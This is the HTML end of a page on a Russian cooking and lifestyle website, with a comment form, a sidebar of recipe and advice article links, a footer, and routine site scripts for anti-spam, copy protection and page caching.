data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='24823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/tvorozhnye-postryapushki-prosto-bystro-nedorogo-i-vkusno-a-chto-eschyo-nuzhno">
                <div class="post-card__icon">
                    <img width="345" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20193'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki-300x168.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki.jpg" /><noscript><img width="345" height="193" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/tvorozhnye-postryapushki-300x168.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/tvorozhnye-postryapushki-prosto-bystro-nedorogo-i-vkusno-a-chto-eschyo-nuzhno">Творожные постряпушки: просто, быстро, недорого и вкусно. А что ещё нужно?</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/ovoschnoy-pirog-v-kotorom-net-ni-gramma-testa-maksimum-vkusa-i-minimum-kaloriy">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16.jpg 680w, https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16-300x199.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16.jpg 680w, https://womanlifeclub.ru/wp-content/uploads/2017/08/original-16-300x199.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/ovoschnoy-pirog-v-kotorom-net-ni-gramma-testa-maksimum-vkusa-i-minimum-kaloriy">Овощной пирог, в котором нет ни грамма теста! Максимум вкуса и минимум калорий!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/angliyskiy-keks-s-orehami-i-tsukatami-mozhno-kazhdomu-sdelat-na-svoy-vkus">
                <div class="post-card__icon">
                    <img width="345" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20193'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks-300x168.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks.jpg" /><noscript><img width="345" height="193" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/anglijskij-keks-300x168.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/angliyskiy-keks-s-orehami-i-tsukatami-mozhno-kazhdomu-sdelat-na-svoy-vkus">Английский кекс с орехами и цукатами &#8212; можно каждому сделать на свой вкус!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/yaichnye-blinchiki-s-kurochkoj-i-gribochkami">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/7070.jpg 551w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7070-300x200.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/10/7070.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/10/7070.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/7070.jpg 551w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7070-300x200.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/yaichnye-blinchiki-s-kurochkoj-i-gribochkami">Яичные блинчики с курочкой и грибочками</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/do-chego-kota-zhizn-dovela">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499-300x199.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499-768x510.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499-300x199.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/09/zhivotnye_kot_son_20499-768x510.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/do-chego-kota-zhizn-dovela">До чего кота жизнь довела.</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/vkusnyj-domashnij-tort-smetannik">
                <div class="post-card__icon">
                    <img width="345" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20173'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru-300x150.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru.jpg" /><noscript><img width="345" height="173" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/01/vkusnyj_domashnij_tort_smetannik__nashakuhnia_ru-300x150.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/vkusnyj-domashnij-tort-smetannik">Вкусный домашний торт «Сметанник»</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/kogda-vremeni-15-minut-a-gosti-na-poroge-pitstsa-minutka-vkusno-tebya-vyruchit">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/05/dlya-zastavki-odnoklassnikov-1050_560-46-345x230.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/05/dlya-zastavki-odnoklassnikov-1050_560-46-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/kogda-vremeni-15-minut-a-gosti-na-poroge-pitstsa-minutka-vkusno-tebya-vyruchit">Когда времени 15 минут, а гости на пороге…Пицца «Минутка» вкусно тебя выручит!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/molitva-o-zdravii-ili-moleben-o-bolyashhih">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/pomosh-boleyeschemu-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/molitva-o-zdravii-ili-moleben-o-bolyashhih">Молитва о здравии или молебен о болящих</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/10-prichin-pochemu-teltsy-luchshie-druzya-kotorye-u-vas-kogda-libo-byli">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523.jpg 655w, https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523-300x157.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523.jpg 655w, https://womanlifeclub.ru/wp-content/uploads/2017/12/2017-10-19_213523-300x157.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/10-prichin-pochemu-teltsy-luchshie-druzya-kotorye-u-vas-kogda-libo-byli">10 причин, почему Тельцы — лучшие друзья, которые у вас когда-либо были</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/sosiski-v-barankah">
                <div class="post-card__icon">
                    <img width="345" height="211" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20211'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax.jpg 769w, https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax-300x183.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax-768x469.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax.jpg" /><noscript><img width="345" height="211" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax.jpg 769w, https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax-300x183.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/09/sosiski-v-bublikax-768x469.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/sosiski-v-barankah">Сосиски в баранках</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/chtoby-rebenok-ne-vyros-lentyaem-spisok-obyazatelnyh-del-dlya-vseh-vozrastov">
                <div class="post-card__icon">
                    <img width="307" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20307%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405.jpg 540w, https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405-300x225.jpg 300w" data-lazy-sizes="(max-width: 307px) 100vw, 307px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405.jpg" /><noscript><img width="307" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405.jpg 540w, https://womanlifeclub.ru/wp-content/uploads/2017/06/kidcouchpotato_6561509_540x405-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/chtoby-rebenok-ne-vyros-lentyaem-spisok-obyazatelnyh-del-dlya-vseh-vozrastov">Чтобы ребенок не вырос лентяем. Список обязательных дел для всех возрастов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/zakuska-kolokolchiki">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/7200.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/11/7200-300x200.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/7200.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/7200.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/7200.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/11/7200-300x200.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/zakuska-kolokolchiki">Закуска Колокольчики</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="66qj76o4gf9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'66qj76o4gf9',block:'132327',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6590"><a rel="privacy-policy" href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Кулинария, красота, лайфхаки</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script type="rocketlazyloadscript" id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
